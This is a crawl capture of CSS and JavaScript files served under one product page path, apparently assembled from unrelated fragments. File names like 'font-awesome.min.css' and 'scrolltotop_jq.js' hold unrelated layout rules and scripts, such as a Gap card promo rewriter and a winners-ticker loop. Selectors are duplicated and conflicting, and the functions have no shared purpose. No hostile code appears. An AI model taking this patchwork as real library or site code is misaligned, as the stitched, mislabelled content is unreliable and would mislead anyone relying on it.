.head-down-nav-li.active a{color: #fff;}

.head-down-nav-act{position: absolute;left: 0;top: 0;width: 100%;height: 40px;background-color: #3db1fa;}
.home-carousel .carousel-item{color:#ffffff !important;background:#ffffff;box-shadow:1px 1px 5px 0px rgba(0,0,0,0.75)}
.home-carousel .carousel-item img{width:100%;height:auto}
.home-carousel .carousel-item .date{font-size:18px}
.home-carousel .carousel-item .item-content{height:93px}

.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}

.td-social-boxed .td_social_info {
  font-size: 15px;
  top: 0;
  margin-top: -2px;
  
}

.td-social-style2 .td_social_type .td_social_info {
  top: -13px;
}

.td-social-style3 .td_social_type .td_social_info {
  top: -16px;
}

.td-social-style4 .td_social_type .td_social_info {
  top: -16px;
}

.td-social-style9 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}

.td-social-style10 .td_social_type .td_social_info {
  font-size: 15px;
  top: 5px;
  
}
.categorybox{display:inline-block;color:#fff;font-size:13px;padding:5px 10px;text-transform:uppercase;background-color:#ffd24f}


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}

#header #user_menu li ul li.first { border:none; }
.sub-menu{border-top:2px ridge #000;background:#c6bfb4;border-bottom:2px inset #000;}
#footer-area ul.menu li a.active{color:#ddd;}
#footer-area .column:last-child{float:right;}
#footer{overflow:auto;margin:0 auto;background:#242D36;border-top:5px solid #1A2027;}
#footer li a:hover{color:#F57C73;}
#footer-area .column{float:left;width:24.2%;margin:0 0 0% 1%;padding:1%;}
#footer-area .column:first-child{margin-left:0;}
.bottom_widget #footer-area .column{width:32.5%;}
.top_widget #footer-area .column{width:49.5%;}
#footer .column li{display:block;padding:10px 0;border-bottom-width:1px;border-bottom-style:dotted;border-color:#3C3C3C;}
#footer .column li:last-child{border:0;}
#footer ul{margin:0;}
#footer p{margin:0;}
#sidebar-first .block,#sidebar-second .block,#footer-area .column,#top-area .column{float:none !important;width:auto !important;margin-left:0;}
#footer-area .column,#top-area .column{margin:10px;}
#top-area .column:first-child,#footer-area .column:first-child{margin:10px;}
.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.16)}
.et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}
.et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(255,255,255,.9)}
.et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content,.et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title{background-color:rgba(0,0,0,.3)}
.header-info a.logo{display:block;float:left;padding:1rem 2rem}
.header-info a.logo img{width:25rem}
.logoList .logo{display:inline-block;margin:0 2.5%}
footer .logo{margin-top:2rem;float:right;width:19rem;padding:.5em .5em .3em}
footer .upper .logo{margin:0;width:23.72881%;float:right;margin-right:0}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/product/ginette-35/jetpack.css
body_size: 813
content:
.nav--services .menu__item.first .menu__link:before{display:none;}

.cb-grid-3 .cb-link, .cb-grid-4 .cb-link, .cb-grid-5 .cb-link, .cb-grid-6 .cb-link {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  z-index: 17;
}
.upp{text-transform:uppercase}


.activities .row {
  padding: 70px 0 40px 0;
}


.activities .row .card {
  margin-bottom: 2rem;
  border: 0;
  background-color: transparent;
}


.activities .row .card img {
  height: 100%;
  border: 1px #CCCCCC solid;
}


.activities .row .card-text {
  font-size: 85%;
  margin-top: 5px;
}


.row {
  margin-left: -15px;
  margin-right: -15px;
}


.row::after {
  content: "";
  display: table;
  clear: both;
}


.row-no-margin {
  margin-left: 0;
  margin-right: 0;
}

  .row.activities.gaming .row .card img {
    width: 200px;
  }

  .ru .activities .row .card {
    max-width: 228px;
  }

  .ru .activities .row .card p {
    white-space: nowrap;
  }

  .row.activities.gaming .row .card {
    padding: 0 2rem;
  }


.acsmf-feed-card-posts .acsmf-post-img {
    margin-bottom: 1em; 
    max-width: 100%;
    border-radius: 3px;
}


.acsmf-feed-card-youtube .acsmf-post-img-container {
	position: relative;
}


.acsmf-feed-card-youtube .acsmf-post-img-container::before {
	content: "\62";
	position: absolute;
    font-family: 'algonicon';
	color: black;
	top: calc(50% - 10px);
	left: calc(50% - 20px);
    font-size: 3em;
    opacity: 0.7;
}


.acsmf-feed-card-post-card a:hover .acsmf-post-img-container::before {
    color: #ff0000;
    opacity: 1;
}
.font,.font4{font-family:Arial,Verdana,Geneva,sans-serif;font-size:11px;color:#FFF;}


header .nav .menu-item a {
  color: #282828;
}


.nav .menu-item {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  font-family: "Cera Basic Bold";
}


.nav .menu-item-has-children:hover .sub-menu,
.nav .menu-item-has-children.out .sub-menu {
  display: block;
}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}
.site-footer .footer-widget{width:31.333%;margin-right:3%;margin-bottom:3%;float:left}
.site-footer .footer-widget h4{color:#666;padding-bottom:15px;font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;font-size:21px;margin:0}
.site-footer .footer-widget:last-child{margin-right:0}
.site-footer .footer-widget p{color:#666}
.site-footer .footer-widget:not(:nth-child(2)){margin-right:7.5%}


.menu-align-center .navbar-header,
.menu-align-center .navbar-collapse {
	width: 100%;
	text-align: center;
}


.only-logo .navbar-header {
	float: none;
	margin: auto;
	text-align: center;
}
.wp-video{max-width:100%;height:auto}
.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}
.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}
.video-details .wp-video-holder{width:100%;max-width:640px}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/product/ginette-35/font-awesome.min.css
body_size: 2950
content:
#newsSignup .small{font-size:10px;color:#6e6e6e}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}
.col-md-4{width: 33.33333333%}
#header #logo{width:100px;margin:0 auto}
#header #logo img{width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-12{width:100%}

.container{
    padding-right: 30px;
    padding-left: 30px;
}

		
	.mvp-post-main-out,
	.mvp-main-blog-out,
	#mvp-home-widget-wrap .mvp-flex-side-out {
		margin-right: -360px;
		}

		
	.mvp-main-blog-out,
	.mvp-main-blog-in {
		margin-right: 0;
		}

    .set-mytable{
            margin-top: 20px;
    margin-bottom: 10px;
    }

    .set-mytable th, .set-mytable td {
        padding: 5px;
    }

    .set-mytable th{
            color: #fff;
    background: #42a5f5;
    border: #42a5f5 1px solid;
    }

    .set-mytable td {
            color: #42a5f5;
            border: #42a5f5 1px solid;
    }

		
.fronttd {
	font-family:Tahoma;
	font-size: 11px;
	color:#666666;
	margin: 0px;	
	padding-left:5px;
	padding-right:5px;
	padding-top:5px;
	padding-bottom:2px;
	border:1px solid #CCCCCC;		
	}

.header_top{
	background:#f7f7f7;
}

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }

.container-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }

.container .jumbotron, .container-fluid .jumbotron { border-radius: 6px }

.jumbotron .container { max-width: 100% }



.cff-screenreader{
  text-indent: -9999px !important;
  display: block !important;
  width: 0 !important;
  height: 0 !important;
  line-height: 0 !important;
}
.font-size_beta{font-size:1.802rem}
    
    #primary,
    .home.blog #primary,
    #secondary,
    .home.blog #secondary {
        float: none;
        width: 100%;
    }


.article__banner,
.global-block-mb {
  display: block;
  margin-bottom: 19px;
  margin-bottom: 1.33333rem;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}

.wp-caption {
	max-width: 100%;
}

.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
	margin-bottom: 1.5em;
}

.wp-caption img {
	display: block;
	margin: 0;
	max-width: 100%;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.5em 0;
	font-size: .8em;
}


	#wrap_right {
		display: none !important;
	}


.row { margin-left: -15px; margin-right: -15px }

	.main-footer-div{width:300px;height:50px;}

#footer #footer-content {
  padding-top: 15px;
  padding-bottom: 15px;
}


.container {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}


.container:before,
.container:after {
  display: table;
  content: " ";
}


.container:after {
  clear: both;
}


.container .jumbotron {
  border-radius: 6px;
}
.menu-item-has-children{position:relative}
.x-menu-layered .menu-item-has-children{position:static}

      
      #megamenu ul li#cap-link.show .mm-panel, #megamenu ul li#tools-link.show .mm-panel {
        left: 320px; }

      
      #megamenu ul li.two-col .mm-panel {
        width: 640px; }

        
        #megamenu ul li.two-col .mm-panel .col {
          width: 50%; }

  
  #megamenu .two-col .bevel-bottom:after {
    width: 54%; }
.threecol{font-size:90%}
.threecol article{max-width:90%;padding:0 5%;margin:0 auto}
.threecol .col2,.threecol .col3{max-width:94%;margin:0 auto}
.boxnice,.threecol #astro-newsletter-wrap{margin-top:1.3em}
.threecol article ul{margin-left:36px}
.threecol article li{margin-bottom:1em}
.col2,.col3,.threecol article{float:left;position:relative;padding:0 0 1em;overflow:hidden}
.threecol .colmid{right:25%}
.threecol .colleft{right:50%}
.threecol .col2{width:21%;left:31%}
.threecol .col3{width:21%;left:85%}
.threecol article p,.threecol article ul{max-width:720px;margin-left:auto;margin-right:auto}


.social-media .btn {
	width: 81px;
	height: 81px;
	line-height: 81px;
	font-size: 51px;
	display: inline-block;
	margin-top: 6px;
	margin-right: 6px;
	margin-bottom: 0;
	text-transform: none;
	padding: 0;
	font-weight: 400
}

 header .ttr_title_style, header .ttr_title_style a, header .ttr_title_style a:link, header .ttr_title_style a:visited, header .ttr_title_style a:hover
{
font-size:48px;
font-family:"Arial";
font-weight:700;
font-style:normal;
color:#FFFFFF;
text-shadow:none;
text-align:left;
text-decoration:none;
text-transform:none;
margin:0;
line-height:normal;
padding:0;
background:none;
}


.iwd-content-layout-row 
{
   display: table-row;
}

    
.responsive .iwd-content-layout, 
.responsive .iwd-content-layout-row, 
.responsive .iwd-layout-cell 
{
   display: block;
}


.responsive .iwd-content-layout, 
.responsive .iwd-content-layout-row
{
   padding: 0;
}


.responsive .iwd-content-layout:after, 
.responsive .iwd-content-layout-row:after, 
.responsive .iwd-layout-cell:after 
{
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}

.wpb_text_column .wpb_wrapper h4 {
  color: #303133;
  font-family: Poppins;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.5;
}

.wpb_text_column.wpb_content_element, div.vc_btn3-container {
  margin-bottom: 15px;
}

.text-white.wpb_text_column h3 {
  color: #fff !important;
}

#bottomcta.vc_row .vc_inner .wpb_text_column {
  margin: auto;
  max-width: 400px;
}

.wpb_text_column .icons-big {
  text-align: center;
  width: 100%;
}
.promo-listing__content{padding:30px;padding:1.875rem;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#66616f;position:relative}
.flash-message a:hover,.promo-listing__content-link{text-decoration:none}
.promo-listing__content-link:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0}
.img-responsive{display:block;max-width:100%;height:auto}

	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}

	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}

	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}

				
	
	.g-recaptcha {
		margin-bottom:15px;
	}

.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;}

.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;}

.rslides img{height:auto;border:0;}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:36px;}
 
	.section-text {
        font-size: 15px;
        line-height: 1.7;
    }

	
	.section-text, 
	.text{
		line-height: 1.7;
	}


.bg-color .text,
.bg-color-lighter .text,
.bg-color-alfa-30 .text,
.bg-color-alfa-50 .text,
.bg-color-alfa-70 .text,
.bg-color-alfa-90 .text,
.bg-color-alfa .text,
.bg-color .section-text,
.bg-color-lighter .section-text,
.bg-color-alfa-30 .section-text,
.bg-color-alfa-50 .section-text,
.bg-color-alfa-70 .section-text,
.bg-color-alfa-90 .section-text,
.bg-color-alfa .section-text{
	color: rgba(255,255,255, .75);
}

.section-text blockquote{
    margin-top: -5px;
}


span.privacy-message {
	margin-top: 10px;
	display: inline-block;
	text-align: left;
	font-size: 12px;
}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}
 
.col-md-3.footer-4 {
  text-align: center;
}
.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}
.embed-responsive::before{display:block;content:""}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-21by9::before{padding-top:42.857143%}
.embed-responsive-16by9::before{padding-top:56.25%}
.embed-responsive-4by3::before{padding-top:75%}
.embed-responsive-1by1::before{padding-top:100%}

.mediatheque .embed-responsive{
    margin-bottom: 5px;
}

.mediatheque .embed-responsive-16by9::before {
    padding-top: 66.25%;
}
.banner .menu-group{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}


    .wpb_row .row-bg, .full-width-section .row-bg {
    	margin-top: 0!important;
    	height: 100%!important;
    	transform: none!important;
    	-webkit-transform: none!important;
    	background-attachment: scroll!important;
	}


	div[data-bg-mobile-hidden="true"] .row-bg.using-image {
		background-image: none!important;
	}

.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.has-feedback label.sr-only ~ .form-control-feedback { top: 0; }
.mc-language__icon{float:right;margin-top:2px}
.et_pb_fullwidth_header_container.center{width:95%!important}


--- FILE ---
content_type: text/css
request_url: https://ucnewark.com/product/ginette-35/style.css
body_size: 1878
content:
.boxs .boxs__item .boxs__title{width:80%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:700;font-size:40px;line-height:40px;font-size:2.5rem;line-height:2.5rem;text-align:center;opacity:0}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}






.agenda .row.unedate.d-lg-none.d-xl-block {
    display: flex !important;
}


.fcred{
	width:700px;
	text-align:left;
	margin:0px 0px 0px 30px;
	line-height:16px;
}

footer .subfooter .inverse-text {
  font-weight: bold;
}
.fl-page-header-logo {text-align: center;}
.fl-page-header-logo a {text-decoration: none;}
.fl-page-nav-right .fl-page-header-logo {padding-bottom: 24px;}
.fl-page-header-vertical .fl-page-header-logo {padding-bottom: 24px;}
.fl-page-nav-left .fl-page-header-logo {padding-bottom: 24px;}
.fl-page-nav-centered-inline-logo .fl-page-header-logo {padding-bottom: 24px;}
.fl-page-nav-toggle-icon .fl-page-header-logo {text-align: left;margin-right: 55px;}
.fl-page-nav-bottom .fl-page-header-logo {text-align: left;}
.fl-page-nav-centered-inline-logo .fl-logo-centered-inline .fl-page-header-logo {display: block;padding: 0 30px;}
.fl-nav-left .fl-page-header-fixed .fl-page-header-logo {padding-right: 10px;text-align: right;}



tr.gigpress-info td {
	font-size: 90%;
	color: #333;
	border-bottom: 1px solid #CCC;
}



tr.gigpress-info td.description {
	visibility: visible !important;
}



tr.gigpress-row.cancelled, tr.gigpress-info.cancelled, tr.cancelled span.gigpress-info-label, tr.cancelled span.gigpress-info-item {
	color: #999;
}



span.gigpress-info-item {
}



span.gigpress-info-label {
	color: #666;
}
.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}
.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}
.navbar-inverse .navbar-brand{color:#9d9d9d}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}


header .container {
	max-width: 100%;
	padding: 0;
}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}
.product-categories li a:hover{color:#7b858a !important;text-decoration:underline;}
.porto-products.show-category .product-categories{list-style:none;padding-left:0}
.porto-products.show-category .product-categories a{display:block;position:relative;padding:12px 0 12px 20px}
.porto-products.show-category .product-categories a:before{content:"\f87a";font-family:"porto";margin-right:10px;width:11px;position:absolute;left:0}
.porto-products.show-category .product-categories a:hover{text-decoration:none}
.porto-products.show-category .product-categories .current a:before{content:"\f87b"}

  .top-nav .top-nav__item {
    text-align: center; }

    .top-nav .top-nav__item:after {
      content: '';
      display: block;
      height: 2px;
      background: #1F1F1F;
      background: var(--content);
      opacity: 0;
      transition: opacity 0.2s ease-in-out; }

    .top-nav .top-nav__item:hover:after {
      opacity: 1; }
.m-logos__logos{margin:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}


.quote-intro .subheading {
    color: #fff;
    font-size: 1.5rem;
    font-weight: 400;
    line-height: 1.3;
    margin: 0.9rem 0 0.9rem 0;
    display: block;
}

.seperator {
  margin: 0 10px;
  color: #b1b1b1;
}


.row {
    margin: 0;
	
}


.row:before,
.row:after {
    display: table;
    content: " ";
}


.row:after {
    clear: both;
}

#profile #profile-name { font-size: 24px; font-weight: 600; margin-bottom: 10px; }
.span4{width:300px}
.row-fluid .span4{width:31.91489362%}
.uneditable-input.span4,input.span4,textarea.span4{width:286px}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.marketing .span4{text-align:center}
.marketing .span4 p{margin-left:10px;margin-right:10px}
.row-fluid .tc-content.span4,.row-fluid .tc-thumbnail.span4{width:31.91489362%;float:left}
.marketing .span4+.span4{margin-top:40px}
.space-small{padding-top:40px;padding-bottom:40px}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}


#header {
background:#9F69BD!important;
}


#header .top {
height: 125px;
border-bottom: solid 4px #C5A0CA;
}

     #header #logo { width:300px; margin: 0px 0px 10px; }

#boxes-band { background-color: #006168;}

#boxes-band .container { padding:15px 30px;}






.band {width:100%;}

  .af-footer__end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    font-size: 11px;
    color: #fff;
    letter-spacing: 0.7px;
    font-family: "InterMedium", sans-serif;
    margin-top: 40px; }

    .af-footer__end p, .af-footer__end span {
      font-size: inherit;
      font-family: inherit;
      opacity: 0.6; }
#ctf .ctf-author-name,#ctf .ctf-author-screenname,#ctf .ctf-verified,#ctf .ctf-tweet-meta{margin-left:4px;margin-right:4px;display:inline-block}
#ctf .ctf-tweet-meta{display:inline-block}
#ctf.ctf-styles .ctf-author-screenname,#ctf.ctf-styles .ctf-context,#ctf.ctf-styles .ctf-twitterlink,#ctf.ctf-styles .ctf-tweet-meta{font-size:12px}


.textibox .testicontactbox{
	display:table-cell;
	vertical-align:middle;
}


.textibox .testicontactbox .testiname{
	color:#fff;
	line-height:4px;
}

	#wrapper, #colophon,  #main, article.post, #container, #linky {width: auto;}


	#forbottom, #colophon {margin:0px;}





div.menu,
#colophon,
#branding,
#main,
#header {
	margin: 0 auto;
}


#colophon {
	margin: 0 30px;
	overflow: hidden;
	display: block;
	float: none;
	margin: 0 auto;
}
.esriAnalysis .esriChoosePane .toolContainer:active,.esriAnalysis .esriChoosePane .toolContainer.active,.esriAnalysis .esriChoosePane .toolContainer:visited,.esriAnalysis .esriChoosePane .toolContainer.visited{box-shadow: inset 0 0 0 1px #27496d,inset 0 5px 30px #193047;}
.arcgisSearch .searchMenu li.active {background-color: #4C4C4C; color: #fff; cursor: default;}
.fl-cta-inline .fl-cta-text,.fl-cta-inline .fl-cta-button {display: table-cell;vertical-align: middle;}
.fl-cta-inline .fl-cta-text {width: 70%;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ucnewark.com/product/ginette-35/scrolltotop_jq.js
body_size: 13070
content:
    function h(e, n, t) {        var r = n ? w[n] : t,
            a = [e.trim()];
        return e.match(/\bhljs\b/) || a.push("hljs"), -1 === e.indexOf(r) && a.push(r), a.join(" ").trim()
    }

function removeParamValFromUrl(currentUrl, paramToRemove) {    if (currentUrl.indexOf(paramToRemove) > 0) {
        var tempStrFirstPart = currentUrl.substr(0, currentUrl.indexOf(paramToRemove));
        if (currentUrl.indexOf("?cc=") + 7 < currentUrl.length) {
            var tempStrSecondPart = currentUrl.substr(currentUrl.indexOf(paramToRemove) + 7, currentUrl.length);
        }
        if (tempStrSecondPart) {
            currentUrl = tempStrFirstPart + "?" + tempStrSecondPart;
        } else {
            currentUrl = tempStrFirstPart;
        }
    }
    return currentUrl;
}

	function isThemeCustomizer() {	  if ( window.parent.location === window.location ) {
	    return false;
	  }
	  if ( null === window.parent.document.getElementById( 'customize-preview' ) ) {
	    return false;
	  }
	  return true;
	}

function copyChange() {  var spcCardCopy = {
    "BRCARD":{
      "copy":"Use your Banana Republic card.",
      "img":"//www.gap.com/optimizely/b5ce095b82d746e19597501761ed652f.jpg"
    },
    "NAVYIST":{
      "copy":"Use your Navyist by Old Navy card.",
      "img":"//www.gap.com/optimizely/03aca52d35a9483fa1eeff8e3daf4cba.jpg"
    },
    "MYCARD":{
      "copy":"Use your Gap Silver card.",
      "img":"//www.gap.com/optimizely/baa6c4d233994698bcfb9a838551e6dd.jpg"
    },
    "LUXE":{
      "copy":"Use your Banana Republic Luxe card.",
      "img":"//www.gap.com/optimizely/13f27f79ccf84964ba2caf8c8e8aab4e.jpg"
    }
  };
  setTimeout(function(){
    //wait for promo applies
    var promosApplied = document.querySelectorAll('.applied-promo');
    // console.info(promosApplied);
    for(var j = 0; j < promosApplied.length; j++) {
      // console.info(promosApplied[j]);
      if(promosApplied[j].closest('.applied-promo-with-flyouts').querySelector('.ng-scope.ng-binding') !== null){
        promosApplied[j].closest('.applied-promo-with-flyouts').querySelector('.ng-scope.ng-binding').innerHTML = "<div class='cardAsset'><img src="+spcCardCopy[promosApplied[j].textContent].img+" alt='card icon'></div><div class='cardCopyA'>Select <strong>Checkout</strong> to redeem this promo.</div><br><span class='cardSpcCopy'>"+spcCardCopy[promosApplied[j].textContent].copy+"</span>";
      } else {
        //console.info('returning null');
      }
 			var flashFix = document.querySelectorAll('flyout');
      for(var k = 0; k < flashFix.length; k++) {
        flashFix[k].style.display = 'block';
      }
    }
  },700);
}

	function niceScrollInit(){		$("html").niceScroll({
			scrollspeed: 60,
			mousescrollstep: 40,
			cursorwidth: 15,
			cursorborder: 0,
			cursorcolor: '#303030',
			cursorborderradius: 6,
			autohidemode: false,
			horizrailenabled: false
		});
		
		
		if($('#boxed').length == 0){
			$('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
		} else if($('body[data-ext-responsive="true"]').length == 0 ) {
			$('body').css('padding-right','16px');
		}
		
		$('html').addClass('no-overflow-y');
	}

function startWinners() {    var container = $('.home_winners .container');
    var ul = $('ul.winners_ul');
    var offset = getCookie('winners-offset') ? getCookie('winners-offset') : 0;
    var total = getCookie('winners-total') ? getCookie('winners-total') : 0;
    if (total < offset) {
        offset = 0;
        document.cookie = 'winners-offset=' + offset;
        document.cookie = 'winners-total=' + total;
    }
    $.get('/winners-scroll-bar?offset=' + offset).done(function (data) {
        if (data.winners.length == 0) {
            $('.home_winners').hide();
        } else {
            for (let i = 0; i < data.winners.length; i++) {
                let date = new Date(data.winners[i].draw_at * 1000);
                var months = ['Jan', 'Feb', 'March', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
                let month = months[date.getMonth()];
                let day = date.getDate();
                let time = date.toLocaleTimeString([], {hour: '2-digit', minute: '2-digit'});
                var formattedTime = month + ' ' + day + ', ' + time;
                winners.push(data.winners[i].text + ' (' + formattedTime + ')');
            }
            total = winners.length;
            for (let i = 0; i < total; i++) {
                setTimeout(
                    function () {
                        if (winners.length) {
                            first = $('ul.winners_ul li:first-child');
                            if (first.length) {
                                console.log(1);
                                first.remove();
                            }
                            ul.append('<li>' + winners[winners.length - 1] + '</li>');
                            winners.pop();
                            document.cookie = 'winners-offset=' + i;
                            if (data.total < offset) {
                                offset = 0;
                                document.cookie = 'winners-offset=' + i;
                                document.cookie = 'winners-total=' + data.total;
                            }
                        }
                        if (winners.length === 0) {
                            startWinners();
                        }
                    }, 13000 * i
                )
            }
        }
    });
}

